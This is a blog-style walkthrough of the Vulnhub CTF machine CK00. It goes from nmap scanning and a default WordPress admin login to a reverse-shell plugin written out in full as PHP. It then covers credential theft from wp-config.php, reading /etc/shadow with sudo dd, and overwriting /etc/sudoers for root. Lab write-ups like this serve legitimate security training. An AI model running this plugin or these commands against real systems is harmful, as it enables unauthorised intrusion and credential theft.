
I will share with you a new Walkthrough for Vulnhub machines. CK00: Vulnhub Walkthrough for the CTF Challenge Created by Vishal Biswas AKA Cyberknight. You can download here this CTF . It states the level is Easy and that is true. Again, this is in the eye of the beholder but I’ve seen some boxes where Easy isn’t exactly Easy. Or maybe it’s Easy but it’s a CTF style box. This isn’t that type of box. It’s just a poorly configured machine and it has either a few rabbit holes or a few steps I just skipped because you can. Either way, you explore a little if this is unfamiliar and that’s how you learn.
Penetration Testing Methodologies
Network Scan
- Netdicover
- Nmap
Enumeration
- WordPress Enumeration
- Local Hosts file entry
Exploit
-
WordPress plugin php injection.
Privilege Escalation
- Horizontal Privilege Escalation
- wp-config.php
- sudo -l
Network Scanning
So, as we always start with netdiscover to get the IP of the VM machine and the IP of the host I’ve found is 192.168.2.4
netdiscover -i vboxnet0

Let’s proceed with network scan using Nmap aggressive scan as given below.
nmap -p- -sC -A -O 192.168.2.4
Enumeration


First thing we notice is port 80 is open and we see WordPress. When we check out the port in the browser.
We can see from the malformed page that we need to add an entry into our hosts file. When we try to access the admin page, we see what name we need to use in our hosts file
vim /etc/hosts

Eureka !!!!!!!!!! It’s work and finally got wordpress.

Now when we attempt to access the admin page, with credential admin:admin
Exploit
When I first started hacking and I came across a WordPress set, I would try all sorts of things to get PHP code into the site. Sometimes you can upload a shell as a plugin, sometimes you can upload a shell as media, both are intentional misconfigurations, and there are plugins that also allow for PHP.

You can just write your own Reverse Shell Plugin. Save yourself some headaches, just make this, use it, and store it for later use.
touch rshell.php
vim rshell.php
 <?php

 /**
 * Plugin Name: Reverse Shell Plugin
 * Plugin URI:
 * Description: Reverse Shell Plugin
 * Version: 1.0
 * Author: Dasagreeva
 * Author URI: https://armourinfosec.com
 */
 exec("/bin/bash -c 'bash -i >& /dev/tcp/LHOST/LPORT 0>&1'");
 ?>
zip rshellplugin.zip rshell.php

Once we get it zipped, we move to the WordPress UI. Under Plugins, we select Add New

We activate our plugin:

We catch our shell. Yesssssssssssss………
nc -nlvp 1505
Privilege Escalation

We look around for user flag and found it.

We then move to wp–config.php file for credentials.
cat /var/www/html/wp-config.php

got password bla_is_my_password

Excellent! Here’s where we cut out a step or two. I saw a few things and maybe that’s how I’m supposed to get to bla1 but on a hunch, I guess the password is: bla1_is_my_password. I got ssh connection.
ssh bla1@192.168.2.4

Checking out my sudo privileges, I learn that I can execute /bin/rbash as the user ck-00 which essentially moves us into the next account.
sudo -u ck-00 /bin/rbash
There is sudo privileges as our new user.We can execute /bin/dd as root. dd allows us to “convert and copy a file” and it’s used for backups. We can also use it to read and write files.We should be able to read the /etc/shadow file as root.
sudo dd if=/etc/shadow
Excellent! We should also be able to write a new line into sudoers
echo "ck-00 ALL=(ALL) NOPASSWD: ALL" | sudo dd of=/etc/sudoers

root flag…..
Conclusion: It was an easy CTF with some loop and really nice concepts. It was really helpful for beginners and people preparing for OSCP. Thank to Vishal Biswas AKA Cyberknight . I hope to see more challenges like this in the future.


